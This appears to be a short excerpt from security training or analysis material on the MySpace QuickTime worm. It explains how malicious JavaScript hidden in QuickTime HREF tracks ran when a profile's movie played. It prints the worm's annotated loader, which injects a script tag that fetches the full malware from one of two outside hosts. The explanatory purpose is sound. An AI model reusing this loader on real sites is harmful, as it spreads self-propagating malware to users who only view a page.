 MySpace QT Worm
MySpace allows users to embed movies and other multimedia into their user profiles.
Apple’s Quicktime movies have a feature known as HREF tracks, which allow users to embed a
URL into an interactive movie.
The attacker inserted malicious JavaScript into this Quicktime feature so that when the movie
is played the evil code is executed.
javascript:
void((
function() {
//create a new SCRIPT tag
var e=window.document.createElement('script');
var ll=new Array();
ll[0]='http://www.daviddraftsystem.com/images/';
ll[1]='http://www.tm-group.co.uk/images/';
//Randomly select a host that is serving the full code of the malware
var lll=ll[Math.floor(2*(Math.random()%1))];
//set the SRC attribute to the remote site
e.setAttribute('src',lll+'js.js');
//append the SCRIPT tag to the current document. The current document would be whatever webpage
//contains the embedded movie, in this case, a MySpace profile page. This causes the full code of the malware to
execute.
window.document.body.appendChild(e);
})
Source code from BurntPickle http://www.myspace.com/burntpickle)
Comments and formatting by SPI Dynamics (http://www.spidynamics.com)
 